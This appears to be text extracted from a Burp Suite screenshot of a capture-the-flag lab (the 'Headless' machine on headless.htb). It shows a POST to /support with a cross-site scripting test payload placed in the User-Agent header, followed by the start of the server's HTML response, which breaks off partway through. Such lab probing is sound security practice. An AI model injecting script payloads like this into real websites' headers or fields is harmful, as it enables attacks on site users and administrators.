 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Origin: http://headless.htb:5000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert('xss')</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.5
12 Referer: http://headless.htb:5000/support
13 Accept-Encoding: gzip, deflate, br
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Connection: keep-alive
16
17 fname=a&lname=a&email=mail%40mail.com&phone=333333&message=hello
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Wed, 13 Nov 2024 18:15:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2363
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Contact Support
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:400px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;